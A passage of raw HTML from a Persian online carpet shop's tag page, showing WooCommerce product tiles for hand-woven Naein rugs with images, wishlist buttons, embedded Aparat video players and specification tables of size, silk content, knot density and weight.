<a href="/product-tag/%D9%82%D8%A7%D9%84%DB%8C%DA%86%D9%87-%D8%AF%D8%B3%D8%AA%D8%A8%D8%A7%D9%81%D8%AA-%D9%86%D8%A7%DB%8C%DB%8C%D9%86/?add_to_wishlist=6882" rel="nofollow" data-product-id="6882" data-product-type="simple" class="add_to_wishlist" >
        افزودن به علاقه‌مندی‌ها</a>
<span class="ajax-loading"></span>
	    </div>

	    <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
	        <span class="feedback">محصول اضافه شد</span>
	        <a href="https://ncarpet.ir/wishlist/view/" >
	            مشاهده علاقه‌مندی‌ها	        </a>
	    </div>

	    <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
	        <span class="feedback">محصول قبلا اضافه شده</span>
	        <a href="https://ncarpet.ir/wishlist/view/">
	            مشاهده علاقه‌مندی‌ها	        </a>
	    </div>

	    <div style="clear:both"></div>
	    <div class="yith-wcwl-wishlistaddresponse"></div>
	
</div>

<div class="clear"></div><div class="quickview" data-id="6882" title="Quick View">Quick View</div>    </div>
</div>
</li>
                    
                        <li class="pcols-lg-first pcols-md-first pcols-xs-first post-3496 product type-product status-publish has-post-thumbnail product_cat-34 product_tag-338 product_tag-3- product_tag-319 product_tag-6- product_tag-154 product_tag-9- product_tag-152 product_tag-ncarpet-ir product_tag-188 product_tag-377 product_tag-200 product_tag-509 product_tag-203 product_tag-425 product_tag-108 product_tag-121 product_tag-133 product_tag-141 product_tag-143 product_tag-266 product_tag-391 product_tag-157 product_tag-342 product_tag-401 product_tag-119 product_tag-334 product_tag-366 product_tag-109 product_tag-123 product_tag-387 product_tag-128 product_tag-118 product_tag-115 product_tag-282 product_tag-508 product_tag-287 product_tag-507 product_tag-378 product_tag-559 product_tag-122 product_tag-305 product_tag-187 product_tag-284 product_tag-43 product_tag-217 product_tag-156 product_tag-120 product_tag-336 product_tag-125 product_tag-343 product_tag-321 product_tag-225 product_tag-144 product_tag-333 product_tag-126 product_tag-219 product_tag-176 featured product-type-simple product-cat-%d9%81%d8%b1%d9%88%d8%ae%d8%aa%d9%87-%d8%b4%d8%af%d9%87 product-tag-3 product-tag-3-%d9%85%d8%aa%d8%b1%db%8c product-tag-3%d9%85%d8%aa%d8%b1%db%8c product-tag-6-%d9%84%d8%a7 product-tag-6%d9%84%d8%a7 product-tag-9-%d9%84%d8%a7 product-tag-9%d9%84%d8%a7 product-tag-ncarpet-ir product-tag-%d8%a7%d9%81%d8%b4%d8%a7%d9%86 product-tag-%d8%a7%db%8c product-tag-%d9%be%d9%87%d9%84%d9%88%d8%a7%d9%86-%d8%b5%d9%81%d8%a7%db%8c%db%8c product-tag-%d8%ac%d9%81%d8%aa-%d9%82%d8%a7%d9%84%db%8c%da%86%d9%87 product-tag-%da%86%d9%84%d9%87-%d9%86%d8%ae product-tag-%d8%af%d8%b1%d8%ae%d8%aa%db%8c product-tag-%d8%af%d8%b3%d8%aa%d8%a8%d8%a7%d9%81 product-tag-%d8%af%d8%b3%d8%aa%d8%a8%d8%a7%d9%81-%d8%b4%d8%b4-%d9%84%d8%a7 product-tag-%d8%af%d8%b3%d8%aa%d8%a8%d8%a7%d9%81%d8%aa product-tag-%d8%b1%d9%86%da%af-%da%af%db%8c%d8%a7%d9%87%db%8c product-tag-%d8%b3%d8%a7%db%8c%d8%aa-%d9%81%d8%b1%d9%88%d8%b4-%d9%81%d8%b1%d8%b4-%d8%af%d8%b3%d8%aa%d8%a8%d8%a7%d9%81 product-tag-%d8%b3%d8%a7%db%8c%d8%aa-%d9%81%d8%b1%d9%88%d8%b4-%d9%81%d8%b1%d8%b4-%d9%86%d8%a7%db%8c%db%8c%d9%86 product-tag-%d8%b3%d8%b1%d9%85%d9%87 product-tag-%d8%b3%d8%b1%d9%85%d9%87-%d8%a7%db%8c product-tag-%d8%b3%d9%87 product-tag-%d8%b3%d9%87-%d9%85%d8%aa%d8%b1%db%8c product-tag-%d8%b4%d8%b4-%d9%84%d8%a7 product-tag-%d8%b7%d8%b1%d8%ad product-tag-%d8%ba%d9%84%d8%b7 product-tag-%d9%81%d8%b1%d8%b4 product-tag-%d9%81%d8%b1%d8%b4-%d8%ad%d8%b3%db%8c%d9%86%db%8c product-tag-%d9%81%d8%b1%d8%b4-%d8%af%d8%b3%d8%aa%d8%a8%d8%a7%d9%81 product-tag-%d9%81%d8%b1%d8%b4-%d8%af%d8%b3%d8%aa%d8%a8%d8%a7%d9%81-%da%a9%d8%b1%d9%85 product-tag-%d9%81%d8%b1%d8%b4-%d8%af%d8%b3%d8%aa%d8%a8%d8%a7%d9%81-%d9%86%d8%a7%db%8c%db%8c%d9%86 product-tag-%d9%81%d8%b1%d8%b4-%d8%af%d8%b3%d8%aa%d8%a8%d8%a7%d9%81%d8%aa product-tag-%d9%81%d8%b1%d8%b4-%d8%b3%d8%b1%d9%85%d9%87-%d8%a7%db%8c product-tag-%d9%81%d8%b1%d8%b4-%d9%82%d8%b1%d9%85%d8%b2-%d9%86%d8%a7%db%8c%db%8c%d9%86 product-tag-%d9%81%d8%b1%d8%b4-%d9%84%d8%a7%da%a9%db%8c-%d9%86%d8%a7%db%8c%db%8c%d9%86 product-tag-%d9%81%d8%b1%d8%b4-%d9%85%d8%b4%da%a9%db%8c product-tag-%d9%81%d8%b1%d8%b4-%d9%86%d8%a7%d8%a6%db%8c%d9%86 product-tag-%d9%81%d8%b1%d8%b4-%d9%86%d8%a7%d8%a6%db%8c%d9%86-%d8%a7%d8%b5%d9%84 product-tag-%d9%81%d8%b1%d8%b4-%d9%86%d8%a7%db%8c%db%8c%d9%86 product-tag-%d9%81%d8%b1%d8%b4-%d9%86%d8%a7%db%8c%db%8c%d9%86-%d8%a7%d8%b5%d9%84 product-tag-%d9%82%d8%a7%d9%84%db%8c%da%86%d9%87 product-tag-%d9%82%d8%a7%d9%84%db%8c%da%86%d9%87-%d8%af%d8%b3%d8%aa%d8%a8%d8%a7%d9%81%d8%aa-%d9%86%d8%a7%db%8c%db%8c%d9%86 product-tag-%d9%82%d8%a7%d9%84%db%8c%da%86%d9%87-%d9%86%d8%a7%db%8c%db%8c%d9%86 product-tag-%d9%82%d8%b1%d9%85%d8%b2 product-tag-%da%a9%d8%b1%d9%85 product-tag-%da%af%d9%84-%d8%a7%d8%a8%d8%b1%db%8c%d8%b4%d9%85 product-tag-%d9%84%d8%a7 product-tag-%d9%84%d8%a7%da%a9%db%8c product-tag-%d9%85%d8%aa%d8%b1 product-tag-%d9%85%d8%aa%d8%b1%db%8c product-tag-%d9%86%d8%a7%d8%a6%db%8c%d9%86 product-tag-%d9%86%d8%a7%db%8c%db%8c%d9%86 product-tag-%d9%86%d9%82%d8%b4%d9%87 product-tag-%d9%86%d9%82%d8%b4%d9%87-%d8%a7%d9%81%d8%b4%d8%a7%d9%86 product-tag-%d9%86%d9%82%d8%b4%d9%87-%d8%b1%d8%b4%db%8c%d8%af%db%8c product-tag-%d9%86%d9%87-%d9%84%d8%a7 outofstock">

	
    <div class="product-image">
        <a href="https://ncarpet.ir/product/%d9%82%d8%a7%d9%84%db%8c%da%86%d9%87-%d8%b3%d8%b1%d9%85%d9%87%e2%80%8c%d8%a7%db%8c-%da%af%d9%84-%d8%a7%d8%a8%d8%b1%db%8c%d8%b4%d9%85-9%d9%84%d8%a7-%d9%86%d8%a7%db%8c%db%8c%d9%86/">
            <div class="labels"><div class="onhot">Hot</div><div data-link="https://ncarpet.ir/cart/" class="viewcart viewcart-3496" title="نمایش سبد خرید"></div></div><div class="inner img-effect"><img width="648" height="1000" src="https://ncarpet.ir/wp-content/uploads/2023/08/728-1-648x1000.jpg" class=" wp-post-image" alt="" srcset="https://ncarpet.ir/wp-content/uploads/2023/08/728-1-648x1000.jpg 648w, https://ncarpet.ir/wp-content/uploads/2023/08/728-1-194x300.jpg 194w, https://ncarpet.ir/wp-content/uploads/2023/08/728-1-768x1186.jpg 768w, https://ncarpet.ir/wp-content/uploads/2023/08/728-1-663x1024.jpg 663w, https://ncarpet.ir/wp-content/uploads/2023/08/728-1-600x926.jpg 600w, https://ncarpet.ir/wp-content/uploads/2023/08/728-1.jpg 1535w" sizes="(max-width: 648px) 100vw, 648px" /><img width="1000" height="1000" src="https://ncarpet.ir/wp-content/uploads/2023/08/728-2-1000x1000.jpg" class="hover-image" alt="" srcset="https://ncarpet.ir/wp-content/uploads/2023/08/728-2-1000x1000.jpg 1000w, https://ncarpet.ir/wp-content/uploads/2023/08/728-2-150x150.jpg 150w, https://ncarpet.ir/wp-content/uploads/2023/08/728-2-300x300.jpg 300w, https://ncarpet.ir/wp-content/uploads/2023/08/728-2-768x768.jpg 768w, https://ncarpet.ir/wp-content/uploads/2023/08/728-2-1024x1024.jpg 1024w, https://ncarpet.ir/wp-content/uploads/2023/08/728-2-600x600.jpg 600w, https://ncarpet.ir/wp-content/uploads/2023/08/728-2-560x560.jpg 560w, https://ncarpet.ir/wp-content/uploads/2023/08/728-2-367x367.jpg 367w, https://ncarpet.ir/wp-content/uploads/2023/08/728-2-450x450.jpg 450w, https://ncarpet.ir/wp-content/uploads/2023/08/728-2-85x85.jpg 85w, https://ncarpet.ir/wp-content/uploads/2023/08/728-2-50x50.jpg 50w" sizes="(max-width: 1000px) 100vw, 1000px" /></div>        </a>

        <div class="links-on-image">
            <div class="add-links-wrap">
    <div class="add-links  clearfix">
        <a href="https://ncarpet.ir/product/%d9%82%d8%a7%d9%84%db%8c%da%86%d9%87-%d8%b3%d8%b1%d9%85%d9%87%e2%80%8c%d8%a7%db%8c-%da%af%d9%84-%d8%a7%d8%a8%d8%b1%db%8c%d8%b4%d9%85-9%d9%84%d8%a7-%d9%86%d8%a7%db%8c%db%8c%d9%86/" rel="nofollow" data-product_id="3496" data-product_sku="728" data-quantity="1" class="button add_to_cart_read_more product_type_simple">ویژگی های محصول</a>
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-3496">
		    <div class="yith-wcwl-add-button show" style="display:block">

	        
<a href="/product-tag/%D9%82%D8%A7%D9%84%DB%8C%DA%86%D9%87-%D8%AF%D8%B3%D8%AA%D8%A8%D8%A7%D9%81%D8%AA-%D9%86%D8%A7%DB%8C%DB%8C%D9%86/?add_to_wishlist=3496" rel="nofollow" data-product-id="3496" data-product-type="simple" class="add_to_wishlist" >
        افزودن به علاقه‌مندی‌ها</a>
<span class="ajax-loading"></span>
	    </div>

	    <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
	        <span class="feedback">محصول اضافه شد</span>
	        <a href="https://ncarpet.ir/wishlist/view/" >
	            مشاهده علاقه‌مندی‌ها	        </a>
	    </div>

	    <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
	        <span class="feedback">محصول قبلا اضافه شده</span>
	        <a href="https://ncarpet.ir/wishlist/view/">
	            مشاهده علاقه‌مندی‌ها	        </a>
	    </div>

	    <div style="clear:both"></div>
	    <div class="yith-wcwl-wishlistaddresponse"></div>
	
</div>

<div class="clear"></div><div class="quickview" data-id="3496" title="Quick View">Quick View</div>    </div>
</div>        </div>
    </div>

    <h3>
        <a href="https://ncarpet.ir/product/%d9%82%d8%a7%d9%84%db%8c%da%86%d9%87-%d8%b3%d8%b1%d9%85%d9%87%e2%80%8c%d8%a7%db%8c-%da%af%d9%84-%d8%a7%d8%a8%d8%b1%db%8c%d8%b4%d9%85-9%d9%84%d8%a7-%d9%86%d8%a7%db%8c%db%8c%d9%86/">فرش دستبافت قالیچه سرمه ای گل ابریشم ۹لا طرح نایین</a>
    </h3>

    <div class="rating-wrap">
    <span class="rating-before"><span class="rating-line"></span></span>
    <div class="rating-content"><div class="star-rating" title=""><span style="width:0%"><strong class="rating"></strong> از 5</span></div></div>
    <span class="rating-after"><span class="rating-line"></span></span>
</div>
    <div class="description">
        <div id="36729942227"><script src="https://www.aparat.com/embed/D4tpu?data[rnddiv]=36729942227&amp;data[responsive]=yes&amp;&amp;recom=none" type="text/JavaScript"></script></div>
<p style="text-align: center;"><strong>ویدیو فرش</strong><br />
————————————————————</p>
<table>
<tbody>
<tr>
<td><strong>شماره فرش:</strong></td>
<td>728</td>
<td><strong>درصد ابریشم:</strong></td>
<td>10%</td>
</tr>
<tr>
<td><strong>محل بافت:</strong></td>
<td>میبد</td>
<td><strong>رنگ متن:</strong></td>
<td>سرمه ای</td>
</tr>
<tr>
<td><strong>ابعاد:</strong></td>
<td>200*127 سانتیمتر</td>
<td><strong>رنگ حاشیه:</strong></td>
<td>بژ</td>
</tr>
<tr>
<td><strong>ریز تقریبی:</strong></td>
<td>9لا (حدود 45 رج)</td>
<td><strong>جنس پرز:</strong></td>
<td>پشم و گل ابریشم</td>
</tr>
<tr>
<td><strong>طرح:</strong></td>
<td>لچک ترنج</td>
<td><strong>جنس چله:</strong></td>
<td>نخ</td>
</tr>
</tbody>
</table>
<table>
<tbody>
<tr>
<td><strong>وزن:</strong></td>
<td>حدود 8 کیلوگرم</td>
</tr>
</tbody>
</table>
<p>—————————————————————–</p>
<p>پشتیبانی برای خرید: <strong>09123370631 </strong></p>
<p><a href="https://www.instagram.com/ncarpet.ir/" target="_blank" rel="noopener">لطفا کلیک کنید و ما را در اینستاگرام دنبال کنید</a></p>
    </div>
    

    <div class="add-links-wrap">
    <div class="add-links  clearfix">
        <a href="https://ncarpet.ir/product/%d9%82%d8%a7%d9%84%db%8c%da%86%d9%87-%d8%b3%d8%b1%d9%85%d9%87%e2%80%8c%d8%a7%db%8c-%da%af%d9%84-%d8%a7%d8%a8%d8%b1%db%8c%d8%b4%d9%85-9%d9%84%d8%a7-%d9%86%d8%a7%db%8c%db%8c%d9%86/" rel="nofollow" data-product_id="3496" data-product_sku="728" data-quantity="1" class="button add_to_cart_read_more product_type_simple">ویژگی های محصول</a>
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-3496">
		    <div class="yith-wcwl-add-button show" style="display:block">

	        
<a href="/product-tag/%D9%82%D8%A7%D9%84%DB%8C%DA%86%D9%87-%D8%AF%D8%B3%D8%AA%D8%A8%D8%A7%D9%81%D8%AA-%D9%86%D8%A7%DB%8C%DB%8C%D9%86/?add_to_wishlist=3496" rel="nofollow" data-product-id="3496" data-product-type="simple" class="add_to_wishlist" >
        افزودن به علاقه‌مندی‌ها</a>
<span class="ajax-loading"></span>
	    </div>

	    <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
	        <span class="feedback">محصول اضافه شد</span>
	        <a href="https://ncarpet.ir/wishlist/view/" >
	            مشاهده علاقه‌مندی‌ها	        </a>
	    </div>

	    <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
	        <span class="feedback">محصول قبلا اضافه شده</span>
	        <a href="https://ncarpet.ir/wishlist/view/">
	            مشاهده علاقه‌مندی‌ها	        </a>
	    </div>

	    <div style="clear:both"></div>
	    <div class="yith-wcwl-wishlistaddresponse"></div>
	
</div>

<div class="clear"></div><div class="quickview" data-id="3496" title="Quick View">Quick View</div>    </div>
</div>
</li>
                    
                        <li class="post-3494 product type-product status-publish has-post-thumbnail product_cat-34 product_tag-2--2 product_tag-2--3 product_tag-736 product_tag-338 product_tag-3- product_tag-558 product_tag-319 product_tag-372 product_tag-4- product_tag-207 product_tag-50- product_tag-6- product_tag-154 product_tag-9- product_tag-152 product_tag-hand-made product_tag-iran product_tag-naein-carpet product_tag-naein-rug product_tag-naein_carpet product_tag-naein_rug product_tag-nain product_tag-nain-carpet product_tag-ncarpet product_tag-ncarpet-ir product_tag-persian_carpet product_tag-persian_rug product_tag-persiancarpet product_tag-persianrug product_tag-rag product_tag-212 product_tag-451 product_tag-188 product_tag-160 product_tag-303 product_tag-206 product_tag-135 product_tag-203 product_tag-353 product_tag-108 product_tag-121 product_tag-133 product_tag-309 product_tag-143 product_tag-266 product_tag-700 product_tag-704 product_tag-342 product_tag-119 product_tag-539 product_tag-185 product_tag-281 product_tag-183 product_tag-109 product_tag-123 product_tag-387 product_tag-128 product_tag-118 product_tag-115 product_tag-600 product_tag-231 product_tag-598 product_tag-378 product_tag-559 product_tag-122 product_tag-305 product_tag-601 product_tag-187 product_tag-284 product_tag-43 product_tag-436 product_tag-208 product_tag-173 product_tag-437 product_tag-156 product_tag-120 product_tag-125 product_tag-343 product_tag-321 product_tag-256 product_tag-225 product_tag-144 product_tag-126 product_tag-124 product_tag-621 product_tag-219 product_tag-221 product_tag-158 product_tag-176 product_tag-599 shipping-taxable product-type-simple product-cat-%d9%81%d8%b1%d9%88%d8%ae%d8%aa%d9%87-%d8%b4%d8%af%d9%87 product-tag-2-%d8%af%d8%b1-2 product-tag-2-%d8%af%d8%b1-3 product-tag-22 product-tag-3 product-tag-3-%d9%85%d8%aa%d8%b1%db%8c product-tag-%db%b3%d9%85%d8%aa%d8%b1 product-tag-3%d9%85%d8%aa%d8%b1%db%8c product-tag-4 product-tag-4-%d9%85%d8%aa%d8%b1%db%8c product-tag-4%d9%85%d8%aa%d8%b1%db%8c product-tag-50-%d8%b1%d8%ac product-tag-6-%d9%84%d8%a7 product-tag-6%d9%84%d8%a7 product-tag-9-%d9%84%d8%a7 product-tag-9%d9%84%d8%a7 product-tag-hand-made product-tag-iran product-tag-naein-carpet product-tag-naein-rug product-tag-naein_carpet product-tag-naein_rug product-tag-nain product-tag-nain-carpet product-tag-ncarpet product-tag-ncarpet-ir product-tag-persian_carpet product-tag-persian_rug product-tag-persiancarpet product-tag-persianrug product-tag-rag product-tag-%d8%a7%d8%b1%d8%af%da%a9%d8%a7%d9%86 product-tag-%d8%a7%d8%b1%d8%b2%db%8c%d8%a7%d8%a8%db%8c-%d9%81%d8%b1%d8%b4-%d8%af%d8%b3%d8%aa%d8%a8%d8%a7%d9%81 product-tag-%d8%a7%d9%81%d8%b4%d8%a7%d9%86 product-tag-%d8%a8%da%98 product-tag-%d9%be%d8%b1%d8%af%d9%87 product-tag-%d9%be%d8%b1%d8%af%d9%87-%d8%a7%db%8c product-tag-%d9%be%d8%b1%d8%af%d9%87%e2%80%8c%d8%a7%db%8c product-tag-%da%86%d9%84%d9%87-%d9%86%d8%ae product-tag-%d8%af%d8%b3%d8%aa-%d8%a8%d8%a7%d9%81 product-tag-%d8%af%d8%b3%d8%aa%d8%a8%d8%a7%d9%81 product-tag-%d8%af%d8%b3%d8%aa%d8%a8%d8%a7%d9%81-%d8%b4%d8%b4-%d9%84%d8%a7 product-tag-%d8%af%d8%b3%d8%aa%d8%a8%d8%a7%d9%81%d8%aa product-tag-%d8%b1%d8%b4%db%8c%d8%af%db%8c product-tag-%d8%b3%d8%a7%db%8c%d8%aa-%d9%81%d8%b1%d9%88%d8%b4-%d9%81%d8%b1%d8%b4-%d8%af%d8%b3%d8%aa%d8%a8%d8%a7%d9%81 product-tag-%d8%b3%d8%a7%db%8c%d8%aa-%d9%81%d8%b1%d9%88%d8%b4-%d9%81%d8%b1%d8%b4-%d9%86%d8%a7%db%8c%db%8c%d9%86 product-tag-%d8%b3%d8%ac%d8%a7%d8%af%d8%a9-%d8%a7%d9%8a%d8%b1%d8%a7%d9%86%d9%8a%d8%a9 product-tag-%d8%b3%d8%ac%d8%a7%d8%af%d8%a9-%d9%85%d8%af%d9%8a%d9%86%d8%a9 product-tag-%d8%b3%d9%87 product-tag-%d8%b4%d8%b4-%d9%84%d8%a7 product-tag-%d8%b7%d8%b1%d8%ad-%d8%a7%d9%81%d8%b4%d8%a7%d9%86 product-tag-%d8%b7%d8%b1%d8%ad-%d8%ac%d9%88%d8%b4%d9%82%d8%a7%d9%86 product-tag-%d8%b7%d8%b1%d8%ad-%d8%b1%d8%b4%db%8c%d8%af%db%8c product-tag-%d8%b7%d8%b1%d8%ad-%da%af%d9%86%d8%a8%d8%af product-tag-%d9%81%d8%b1%d8%b4 product-tag-%d9%81%d8%b1%d8%b4-%d8%ad%d8%b3%db%8c%d9%86%db%8c product-tag-%d9%81%d8%b1%d8%b4-%d8%af%d8%b3%d8%aa%d8%a8%d8%a7%d9%81 product-tag-%d9%81%d8%b1%d8%b4-%d8%af%d8%b3%d8%aa%d8%a8%d8%a7%d9%81-%da%a9%d8%b1%d9%85 product-tag-%d9%81%d8%b1%d8%b4-%d8%af%d8%b3%d8%aa%d8%a8%d8%a7%d9%81-%d9%86%d8%a7%db%8c%db%8c%d9%86 product-tag-%d9%81%d8%b1%d8%b4-%d8%af%d8%b3%d8%aa%d8%a8%d8%a7%d9%81%d8%aa product-tag-%d9%81%d8%b1%d8%b4-%d8%af%d8%b3%d8%aa%d8%a8%d8%a7%d9%81%d8%aa-%d8%b3%d8%a8%d8%b2 product-tag-%d9%81%d8%b1%d8%b4-%d8%b3%d8%a8%d8%b2 product-tag-%d9%81%d8%b1%d8%b4-%d9%84%d8%a7%da%a9%da%86%d8%b1%db%8c-%d9%86%d8%a7%db%8c%db%8c%d9%86 product-tag-%d9%81%d8%b1%d8%b4-%d9%86%d8%a7%d8%a6%db%8c%d9%86 product-tag-%d9%81%d8%b1%d8%b4-%d9%86%d8%a7%d8%a6%db%8c%d9%86-%d8%a7%d8%b5%d9%84 product-tag-%d9%81%d8%b1%d8%b4-%d9%86%d8%a7%db%8c%db%8c%d9%86 product-tag-%d9%81%d8%b1%d8%b4-%d9%86%d8%a7%db%8c%db%8c%d9%86-%d8%a7%d8%b5%d9%84 product-tag-%d9%81%d8%b1%d8%b4-%db%8c%d8%b4%d9%85%db%8c product-tag-%d9%82%d8%a7%d9%84%db%8c%da%86%d9%87 product-tag-%d9%82%d8%a7%d9%84%db%8c%da%86%d9%87-%d8%af%d8%b3%d8%aa%d8%a8%d8%a7%d9%81%d8%aa-%d9%86%d8%a7%db%8c%db%8c%d9%86 product-tag-%d9%82%d8%a7%d9%84%db%8c%da%86%d9%87-%d9%86%d8%a7%db%8c%db%8c%d9%86 product-tag-%da%a9%d8%a7%d8%b1 product-tag-%da%a9%d8%a7%d8%b1%da%a9%d8%b1%d8%af%d9%87 product-tag-%da%a9%d8%a7%d8%b4%d8%a7%d9%86 product-tag-%da%a9%d8%b1%d8%af%d9%87 product-tag-%da%a9%d8%b1%d9%85 product-tag-%da%af%d9%84-%d8%a7%d8%a8%d8%b1%db%8c%d8%b4%d9%85 product-tag-%d9%84%d8%a7%da%a9%db%8c product-tag-%d9%85%d8%aa%d8%b1 product-tag-%d9%85%d8%aa%d8%b1%db%8c product-tag-%d9%85%d8%b1%d8%a8%d8%b9 product-tag-%d9%86%d8%a7%d8%a6%db%8c%d9%86 product-tag-%d9%86%d8%a7%db%8c%db%8c%d9%86 product-tag-%d9%86%d9%82%d8%b4%d9%87-%d8%a7%d9%81%d8%b4%d8%a7%d9%86 product-tag-%d9%86%d9%82%d8%b4%d9%87-%d8%ac%d9%88%d8%b4%d9%82%d8%a7%d9%86 product-tag-%d9%86%d9%82%d8%b4%d9%87-%d8%ae%d8%a7%d8%b5 product-tag-%d9%86%d9%82%d8%b4%d9%87-%d8%b1%d8%b4%db%8c%d8%af%db%8c product-tag-%d9%86%d9%82%d8%b4%d9%87-%d8%ba%d9%84%d8%b7 product-tag-%d9%86%d9%82%d8%b4%d9%87-%da%af%d9%86%d8%a8%d8%af product-tag-%d9%86%d9%87-%d9%84%d8%a7 product-tag-%db%8c%da%a9-%d8%ae%d9%81%d8%aa%db%8c outofstock">

	
    <div class="product-image">
        <a href="https://ncarpet.ir/product/93/">
            <div class="labels"><div data-link="https://ncarpet.ir/cart/" class="viewcart viewcart-3494" title="نمایش سبد خرید"></div></div><div class="inner img-effect"><img width="930" height="1000" src="https://ncarpet.ir/wp-content/uploads/2025/04/914-1-930x1000.jpg" class=" wp-post-image" alt="" srcset="https://ncarpet.ir/wp-content/uploads/2025/04/914-1-930x1000.jpg 930w, https://ncarpet.ir/wp-content/uploads/2025/04/914-1-279x300.jpg 279w, https://ncarpet.ir/wp-content/uploads/2025/04/914-1-768x825.jpg 768w, https://ncarpet.ir/wp-content/uploads/2025/04/914-1-953x1024.jpg 953w, https://ncarpet.ir/wp-content/uploads/2025/04/914-1-600x645.jpg 600w, https://ncarpet.ir/wp-content/uploads/2025/04/914-1.jpg 1377w" sizes="(max-width: 930px) 100vw, 930px" /><img width="1000" height="1000" src="https://ncarpet.ir/wp-content/uploads/2025/04/914-2-1000x1000.jpg" class="hover-image" alt="" srcset="https://ncarpet.ir/wp-content/uploads/2025/04/914-2-1000x1000.jpg 1000w, https://ncarpet.ir/wp-content/uploads/2025/04/914-2-150x150.jpg 150w, https://ncarpet.ir/wp-content/uploads/2025/04/914-2-300x300.jpg 300w, https://ncarpet.ir/wp-content/uploads/2025/04/914-2-768x768.jpg 768w, https://ncarpet.ir/wp-content/uploads/2025/04/914-2-1024x1024.jpg 1024w, https://ncarpet.ir/wp-content/uploads/2025/04/914-2-600x600.jpg 600w, https://ncarpet.ir/wp-content/uploads/2025/04/914-2-560x560.jpg 560w, https://ncarpet.ir/wp-content/uploads/2025/04/914-2-367x367.jpg 367w, https://ncarpet.ir/wp-content/uploads/2025/04/914-2.jpg 1480w" sizes="(max-width: 1000px) 100vw, 1000px" /></div>        </a>

        <div class="links-on-image">
            <div class="add-links-wrap">
    <div class="add-links  clearfix">
        <a href="https://ncarpet.ir/product/93/" rel="nofollow" data-product_id="3494" data-product_sku="914" data-quantity="1" class="button add_to_cart_read_more product_type_simple">ویژگی های محصول</a>
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-3494">
		    <div class="yith-wcwl-add-button show" style="display:block">

	        
<a href="/product-tag/%D9%82%D8%A7%D9%84%DB%8C%DA%86%D9%87-%D8%AF%D8%B3%D8%AA%D8%A8%D8%A7%D9%81%D8%AA-%D9%86%D8%A7%DB%8C%DB%8C%D9%86/?add_to_wishlist=3494" rel="nofollow" data-product-id="3494" data-product-type="simple" class="add_to_wishlist" >
        افزودن به علاقه‌مندی‌ها</a>
<span class="ajax-loading"></span>
	    </div>

	    <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
	        <span class="feedback">محصول اضافه شد</span>
	        <a href="https://ncarpet.ir/wishlist/view/" >
	            مشاهده علاقه‌مندی‌ها	        </a>
	    </div>

	    <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
	        <span class="feedback">محصول قبلا اضافه شده</span>
	        <a href="https://ncarpet.ir/wishlist/view/">
	            مشاهده علاقه‌مندی‌ها	        </a>
	    </div>

	    <div style="clear:both"></div>
	    <div class="yith-wcwl-wishlistaddresponse"></div>
	
</div>

<div class="clear"></div><div class="quickview" data-id="3494" title="Quick View">Quick View</div>    </div>
</div>        </div>
    </div>

    <h3>
        <a href="https://ncarpet.ir/product/93/">فرش دستبافت نایین مربع سبزآبی نقشه لچک و ترنج ۲.۶ × ۲.۷ متری ۶ لا گل ابریشم – کد ۹۱۴</a>
    </h3>

    <div class="rating-wrap">
    <span class="rating-before"><span class="rating-line"></span></span>
    <div class="rating-content"><div class="star-rating" title=""><span style="width:0%"><strong class="rating"></strong> از 5</span></div></div>
    <span class="rating-after"><span class="rating-line"></span></span>
</div>
    <div class="description">
        <div id="24209361114"><script type="text/JavaScript" src="https://www.aparat.com/embed/cvk5zu3?data[rnddiv]=24209361114&#038;data[responsive]=yes&#038;titleShow=true&#038;recom=self"></script></div>
<p style="text-align: center;"><strong>ویدیو فرش</strong><br />
————————————————————</p>
<table>
<tbody>
<tr>
<td><strong>شماره فرش:</strong></td>
<td>914</td>
<td><strong>درصد ابریشم:</strong></td>
<td>حدود 15%</td>
</tr>
<tr>
<td><strong>محل بافت:</strong></td>
<td>نایین</td>
<td><strong>رنگ متن:</strong></td>
<td>سبزآبی</td>
</tr>
<tr>
<td><strong>ابعاد:</strong></td>
<td>260*270 سانتیمتر</td>
<td><strong>رنگ حاشیه:</strong></td>
<td>بژ</td>
</tr>
<tr>
<td><strong>ریز تقریبی:</strong></td>
<td>6لا (حدود 55 رج)</td>
<td><strong>جنس پرز:</strong></td>
<td>کرک و ابریشم</td>
</tr>
<tr>
<td><strong>طرح:</strong></td>
<td>لچک ترنج</td>
<td><strong>جنس چله:</strong></td>
<td>نخ</td>
</tr>
</tbody>
</table>
<table>
<tbody>
<tr>
<td><strong>وزن:</strong></td>
<td>حدود 14 کیلوگرم</td>
</tr>
</tbody>
</table>
<p>—————————————————————–</p>
<p>پشتیبانی برای خرید: <strong>09123370631 </strong></p>
<p><a href="https://www.instagram.com/ncarpet.ir/" target="_blank" rel="noopener">لطفا کلیک کنید و ما را در اینستاگرام دنبال کنید</a></p>
    </div>
    

    <div class="add-links-wrap">
    <div class="add-links  clearfix">
        <a href="https://ncarpet.ir/product/93/" rel="nofollow" data-product_id="3494" data-product_sku="914" data-quantity="1" class="button add_to_cart_read_more product_type_simple">ویژگی های محصول</a>
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-3494">
		    <div class="yith-wcwl-add-button show" style="display:block">

	        
<a href="/product-tag/%D9%82%D8%A7%D9%84%DB%8C%DA%86%D9%87-%D8%AF%D8%B3%D8%AA%D8%A8%D8%A7%D9%81%D8%AA-%D9%86%D8%A7%DB%8C%DB%8C%D9%86/?add_to_wishlist=3494" rel="nofollow" data-product-id="3494" data-product-type="simple" class="add_to_wishlist" >
        افزودن به علاقه‌مندی‌ها</a>
<span class="ajax-loading"></span>
	    </div>

	    <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
	        <span class="feedback">محصول اضافه شد</span>
	        <a href="https://ncarpet.ir/wishlist/view/" >
	            مشاهده علاقه‌مندی‌ها	        </a>
	    </div>

	    <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
	        <span class="feedback">محصول قبلا اضافه شده</span>
	        <a href="https://ncarpet.ir/wishlist/view/">
	            مشاهده علاقه‌مندی‌ها	        </a>
	    </div>

	    <div style="clear:both"></div>
